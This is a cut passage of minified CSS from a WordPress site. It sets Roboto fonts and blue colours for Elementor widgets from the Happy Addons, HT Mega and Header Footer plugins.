Sans-serif;font-weight:400;}.elementor-widget-ha-ninjaform .nf-field-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-ninjaform .submit-container input{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-weform .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input:not(.weforms_submit_btn), .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields textarea{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-weform .wpuf-label label, .elementor-widget-ha-weform .wpuf-form-sub-label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-weform .wpuf-fields .wpuf-help{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-weform .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-weform .section_break .wpuf-section-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-weform .section_break .wpuf-section-details{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-dual-button .ha-dual-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-dual-button .ha-dual-btn--left{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-dual-button .ha-dual-btn-connector{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-dual-button .ha-dual-btn--right{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-testimonial .ha-testimonial__content{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-name{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-testimonial .ha-testimonial__reviewer-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-number .ha-number-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-flip-box .ha-flip-box-front-inner .ha-flip-box-heading{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-flip-box .ha-flip-box-front-inner .ha-text p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-flip-box .ha-flip-box-back-inner .ha-flip-box-heading-back{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-flip-box .ha-flip-box-back-inner .ha-text p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-price-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-currency{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-period{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-features-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-features-list > li{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-pricing-table .ha-pricing-table-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-pricing-table .ha-pricing-table-badge{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-step-flow .ha-steps-label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-step-flow .ha-steps-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-step-flow .ha-step-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gfield .ginput_container > input, .elementor-widget-ha-gravityforms .gform_body .gfield textarea, .elementor-widget-ha-gravityforms .gfield .ginput_container.ginput_complex input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_label, .elementor-widget-ha-gravityforms table.gfield_list thead th{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gform_body .gfield .gfield_description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gform_wrapper .gform_button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-gravityforms .gsection .gsection_title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-ha-gravityforms .gsection .gsection_description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-gravityforms .gform_next_button.button, .elementor-widget-ha-gravityforms .gform_previous_button.button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  span.ha-news-ticker-sticky-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-news-ticker .ha-news-ticker-wrapper  li.ha-news-ticker-item .ha-news-ticker-title{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-fun-factor .ha-fun-factor-content-number{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-fun-factor .ha-fun-factor-content-text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-social-icons .ha-social-icon-label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-author-name{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-username{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-content p a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-ha-twitter-feed .ha-tweet-date{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:#6ec1e4;}.elementor-widget-retina .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:#7a7a7a;}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:#7a7a7a;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:#61ce70;}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#61ce70;}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#61ce70;}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4;}.elementor-widget-page-title .hfe-page-title-icon i{color:#6ec1e4;}.elementor-widget-page-title .hfe-page-title-icon svg{fill:#6ec1e4;}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-hfe-site-title .hfe-heading-text{color:#6ec1e4;}.elementor-widget-hfe-site-title .hfe-icon i{color:#6ec1e4;}.elementor-widget-hfe-site-title .hfe-icon svg{fill:#6ec1e4;}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:"Roboto Slab", Sans-serif;font-weight:400;color:#54595f;}.elementor-widget-hfe-site-tagline .hfe-icon i{color:#6ec1e4;}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:#6ec1e4;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:#6ec1e4;}.elementor-widget-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-section-title-addons .title-style-two .section-title-txt::before{background-color:#6ec1e4;}.elementor-widget-section-title-addons .title-style-two .section-title-txt::after{background-color:#6ec1e4;}.elementor-widget-section-title-addons .htmega-section-title span.htmega-title-sperator{background-color:#6ec1e4;}.elementor-widget-section-title-addons .htmega-section-title .section-title-txt{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-section-title-addons .htmega-section-title .section-subtitle-txt{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-section-title-addons .htmega-section-title .section-advancetitle-txt{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-button-addons .htmega-button .htb-btn{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-button-addons .htmega-button .htb-btn .htmega_button_icon{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-accordion-addons .htmega-accourdion-title .htmega-items-hedding{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-accordion-addons h2.heading-three, .elementor-widget-htmega-accordion-addons .accordion--5 .single_accordion .va-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-accordion-addons .accordion-content{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-progressbar-addons p.htmega_progress_title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-progressbar-addons .htmega-single-skill .htb-progress span.percent-label{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-countdown-addons .htmega-countbox .ht-count::before{color:#6ec1e4;}.elementor-widget-htmega-countdown-addons .htmega-countbox span.time-count{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-countdown-addons .htmega-countbox span span.count-inner p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-countdown-addons .htmega_event_button a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-team-member-addons .htmega-team:hover .htmega-team-hover-action{background-color:#6ec1e4;}.elementor-widget-htmega-team-member-addons .htmega-team-style-6:hover .htmega-team-info{background-color:#6ec1e4;}.elementor-widget-htmega-team-member-addons .htmega-team-style-2 .htmega-team-hover-action .htmega-hover-action{background-color:#6ec1e4;}.elementor-widget-htmega-team-member-addons .htmega-team-click-action{background-color:#6ec1e4;}.elementor-widget-htmega-team-member-addons .htmega-team .htmega-team-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-team-member-addons .htmega-team .htmega-team-designation{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-team-member-addons .htmega-team .htmega-team-bio-info{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricing-table-addons .htmega-pricing-heading .title h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricing-table-addons .htmega-pricing-heading .price h4{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricing-table-addons .htmega-pricing-body ul li{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricing-table-addons .htmega-pricing-footer a.price_btn{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content h4{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .clint-info h4{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content h4, .elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .clint-info h4{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content span{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .clint-info span{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content span, .elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .clint-info span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content p{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .htmega-testimonial-for .testimonial-desc p{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .testimonal .content p, .elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .htmega-testimonial-for .testimonial-desc p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-testimonial-addons .htmega-testimonial-area .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-userlogin-form-addons .htmega-login-form-wrapper input{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userlogin-form-addons .htmega-login-form-wrapper input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userlogin-form-addons .htmega-login-form-wrapper label,.elementor-widget-htmega-userlogin-form-addons .htmega-login-form-wrapper .login_register_text{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userregister-form-addons .htmega-register-wrapper input{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userregister-form-addons .htmega-register-wrapper textarea{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userregister-form-addons .htmega-register-wrapper input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-userregister-form-addons .htmega-register-wrapper label{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-service-addons .htmega-service .service-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-service-addons .htmega-service .service-title a:hover{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service-style-3 .content h4::before{background-color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service .content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-service-addons .htmega-service .icon i{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service .icon svg{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service:hover .icon i{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service:hover .icon svg{color:#6ec1e4;}.elementor-widget-htmega-service-addons .htmega-service a.readmore_btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-service-addons .htmega-service a.readmore_btn:hover{color:#6ec1e4;}.elementor-widget-htmega-newtsicker-addons .breaking-news-ticker li a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-newtsicker-addons .breaking-news-default .breaking-news-title h5{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-newtsicker-addons .breaking-news-default .breaking-news-nav button i{color:#6ec1e4;}.elementor-widget-htmega-newtsicker-addons .breaking-news-default .breaking-news-nav button:hover i{color:#6ec1e4;}.elementor-widget-htmega-newtsicker-addons .breaking-news-default .breaking-news-ticker li span.news_date{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-social-shere-addons .htmega-social-share ul li span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-magnific-popup-addons .htmega-lightbox .htmega-lightbox-action::before{background-color:#6ec1e4;}.elementor-widget-htmega-magnific-popup-addons .htmega-lightbox .image-popup-vertical-fit{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-magnific-popup-addons .htmega-lightbox .image-popup-vertical-fit i{color:#6ec1e4;}.elementor-widget-htmega-videoplayer-addons .htmega-player-container .magnify-video-active{color:#6ec1e4;}.elementor-widget-htmega-videoplayer-addons .htmega-player-container .magnify-video-active:hover{color:#6ec1e4;}.elementor-widget-htmega-search-addons .htmega-search-box input{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_content{color:#6ec1e4;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_content p{color:#6ec1e4;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_content,.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_content p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote cite{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote cite::before{background-color:#6ec1e4;}.elementor-widget-htmega-blockquote-addons .htmega-blockquote blockquote .blockquote_icon{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram ul.htmega-instagram-list li .instagram-clip::before{background-color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram ul.htmega-instagram-list .zoom_icon i{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram ul.htmega-instagram-list .zoom_icon svg{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram ul.htmega-instagram-list li .instagram-clip .htmega-content .instagram-like-comment span{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram .slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-instagram-addons .htmega-instragram .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-switcher-addons .htmega-switcher-area .htmega_switcher_content{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-switcher-addons .htmega-switcher-nav a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-switcher-addons .htmega-switcher-nav a.htb-active{color:#6ec1e4;}.elementor-widget-htmega-tab-addons .htmega-tab-nav a:not(i){font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-working-process-addons .htmega-process-area .htmega-content h4{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-working-process-addons .htmega-process-area .htmega-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-working-process-addons .htmega-process-area .htmega-number span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htmega-modal-btn button{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htmega-modal-btn button:hover{color:#6ec1e4;}.elementor-widget-htmega-modal-addons .htb-modal-header h5{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htb-modal-footer p{color:#6ec1e4;}.elementor-widget-htmega-modal-addons .htb-modal-footer h5{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htmega-modal-area .htb-btn-secondary{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-modal-addons .htb-modal-body{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .front-container h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .front-container span.flipbox-icon i{color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .front-container span.flipbox-icon svg{color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .front-container span.flipbox-icon{background-color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .front-container .flipbox-number{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .back-container h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .back-container p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-flipbox-addons .back-container span.flipbox-icon i{color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .back-container span.flipbox-icon svg{color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .back-container span.flipbox-icon{background-color:#6ec1e4;}.elementor-widget-htmega-flipbox-addons .back-container .flipbox-number{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-tooltip-addons .htmega-tooltip span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-tooltip-addons .htmega-tooltip span a{color:#6ec1e4;}.elementor-widget-htmega-tooltip-addons .htmega-tooltip span:hover{color:#6ec1e4;}.elementor-widget-htmega-tooltip-addons .htb-tooltip-inner{color:#6ec1e4 !important;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-auto[x-placement^=top] .htb-arrow::before{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-top .htb-arrow::before{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-auto[x-placement^=bottom] .htb-arrow::before{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-bottom .htb-arrow::before{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-auto[x-placement^=left] .htb-arrow::before{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-left .htb-arrow::before{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-auto[x-placement^=right] .htb-arrow::before{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-tooltip-addons .bs-tooltip-right .htb-arrow::before{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htmega-popover span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-popover-addons .htmega-popover span a{color:#6ec1e4;}.elementor-widget-htmega-popover-addons .htmega-popover span:hover{color:#6ec1e4;}.elementor-widget-htmega-popover-addons .htb-popover .htb-popover-header{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover .htb-popover-body{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4;}.elementor-widget-htmega-popover-addons .htb-bs-popover-auto[x-placement^=top] .htb-arrow::before{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-top .htb-arrow::before{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-auto[x-placement^=bottom] .htb-arrow::before{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-bottom .htb-arrow::before{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-auto[x-placement^=left] .htb-arrow::before{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-left .htb-arrow::before{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-auto[x-placement^=right] .htb-arrow::before{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-bs-popover-right .htb-arrow::before{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-auto[x-placement^="top"] .htb-arrow::after{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-top .htb-arrow::after{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-auto[x-placement^="bottom"] .htb-arrow::after{border-top-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-bottom .htb-arrow::after{border-bottom-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-auto[x-placement^="left"] .htb-arrow::after{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-left .htb-arrow::after{border-left-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-auto[x-placement^="right"] .htb-arrow::after{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-popover-addons .htb-popover.htb-bs-popover-right .htb-arrow::after{border-right-color:#6ec1e4 !important;}.elementor-widget-htmega-toggle-addons .htmega_custom_content{color:#6ec1e4;}.elementor-widget-htmega-toggle-addons .htmega_custom_content *{color:#6ec1e4;}.elementor-widget-htmega-toggle-addons .htmega_custom_content, .elementor-widget-htmega-toggle-addons .htmega_custom_content *{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-toggle-addons .htmega-toggle-button a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-toggle-addons .htmega-toggle-button a:hover{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner p{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner p,.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner p:first-of-type:first-letter{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner:first-of-type:first-letter{color:#6ec1e4;}.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner p:first-of-type:first-letter,.elementor-widget-htmega-dropcaps-addons .htmega-dropcaps-area .htmega-dropcaps-inner:first-of-type:first-letter{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-notify-addons button.htmega-notify-button{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-notify-addons button.htmega-notify-button:hover{color:#6ec1e4;}.htmega-alert-wrap-{{ID}}.alert strong{color:#6ec1e4 !important;}.htmega-alert-wrap-{{ID}}.alert{color:#6ec1e4 !important;font-family:"Roboto", Sans-serif;font-weight:600;}.htmega-alert-wrap-{{ID}}.alert span.htmega-close{color:#6ec1e4 !important;}.elementor-widget-htmega-imagemarker-addons .htmega-marker-wrapper:before{background-color:#6ec1e4;}.elementor-widget-htmega-imagemarker-addons .htmega-marker-wrapper .htmega_image_pointer .htmega_pointer_box h4{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagemarker-addons .htmega-marker-wrapper .htmega_image_pointer .htmega_pointer_box p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-inlinemenu-addons .linemenu-nav ul.htmega-mainmenu li a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content h1{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content a.page-back-btn{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-errorcontent-addons .htmega-not-found .content a.page-back-btn.error_contact{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-counter-number{color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-icon .htmega-counter-number{color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-counter-number,.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-icon .htmega-counter-number{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-counter-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-counter-addons .htmega-counter-content h2::before{background-color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-icon i{color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-icon svg{color:#6ec1e4;}.elementor-widget-htmega-counter-addons .htmega-counter-area 